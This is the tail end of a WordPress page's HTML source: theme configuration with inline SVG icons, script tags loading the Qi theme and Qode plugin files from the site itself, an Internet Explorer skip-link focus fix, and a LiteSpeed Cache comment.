<script type="text/javascript" id="qode-essential-addons-script-js-extra">
/* <![CDATA[ */
var qodefGlobal = {"vars":{"adminBarHeight":0,"iconArrowLeft":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" width=\"21px\" height=\"12.4px\" viewBox=\"0 0 21 12.4\" xml:space=\"preserve\" style=\"stroke: none;\"><g><path d=\"M0,6.2C0,6.1,0,6,0.1,5.9c0-0.1,0.1-0.2,0.2-0.3l5.3-5.3c0.4-0.4,0.8-0.4,1.2,0c0.4,0.4,0.4,0.8,0,1.2L3,5.3h17.1c0.3,0,0.5,0.1,0.6,0.2S21,5.9,21,6.2c0,0.3-0.1,0.5-0.2,0.6s-0.4,0.2-0.6,0.2H3l3.7,3.8c0.4,0.4,0.4,0.8,0,1.2c-0.4,0.4-0.8,0.4-1.2,0L0.3,6.8C0.2,6.7,0.1,6.6,0.1,6.5C0,6.4,0,6.3,0,6.2z\"\/><\/g><\/svg>","iconArrowRight":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" x=\"0px\" y=\"0px\" width=\"21px\" height=\"12.4px\" viewBox=\"0 0 21 12.4\" xml:space=\"preserve\" style=\"stroke: none;\"><g><path d=\"M20.9,6.5c0,0.1-0.1,0.2-0.2,0.3L15.5,12c-0.4,0.4-0.8,0.4-1.2,0c-0.4-0.4-0.4-0.8,0-1.2L18,7.1H0.9C0.6,7.1,0.4,7,0.2,6.8S0,6.4,0,6.2c0-0.3,0.1-0.5,0.2-0.6s0.4-0.2,0.6-0.2H18l-3.7-3.8c-0.4-0.4-0.4-0.8,0-1.2c0.4-0.4,0.8-0.4,1.2,0l5.3,5.3c0.1,0.1,0.2,0.2,0.2,0.3C21,6,21,6.1,21,6.2S21,6.4,20.9,6.5z\"\/><\/g><\/svg>","iconClose":"<svg  xmlns=\"http:\/\/www.w3.org\/2000\/svg\" xmlns:xlink=\"http:\/\/www.w3.org\/1999\/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 9.1 9.1\" xml:space=\"preserve\"><g><path d=\"M8.5,0L9,0.6L5.1,4.5L9,8.5L8.5,9L4.5,5.1L0.6,9L0,8.5L4,4.5L0,0.6L0.6,0L4.5,4L8.5,0z\"\/><\/g><\/svg>","topAreaHeight":0,"headerHeight":100}};
/* ]]> */
</script>
<script type="text/javascript" src="https://thuvien.sdb.vn/wp-content/plugins/qode-essential-addons/assets/js/main.min.js?ver=6.5.5" id="qode-essential-addons-script-js"></script>
<script type="text/javascript" src="https://thuvien.sdb.vn/wp-content/themes/Qi/assets/js/main.min.js?ver=1.3" id="qi-main-js-js"></script>
<script type="text/javascript" src="https://thuvien.sdb.vn/wp-includes/js/comment-reply.min.js?ver=6.5.5" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
			<script>
				/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1);
			</script>
			</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.6.2 on 2025-11-10 10:48:06 -->